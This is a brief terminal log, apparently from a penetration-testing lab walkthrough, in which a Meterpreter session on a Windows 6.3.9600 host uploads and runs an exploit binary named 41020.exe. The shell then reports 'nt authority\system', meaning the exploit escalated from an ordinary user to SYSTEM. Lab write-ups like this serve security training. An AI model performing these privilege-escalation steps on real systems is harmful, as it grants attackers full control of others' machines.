 meterpreter > upload /root/Desktop/41020.exe .
[*] uploading  : /root/Desktop/41020.exe -> .
[*] uploaded   : /root/Desktop/41020.exe -> .\41020.exe
meterpreter > shell
Process 2748 created.
Channel 3 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>41020.exe
41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
www.hackingarticles.in
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system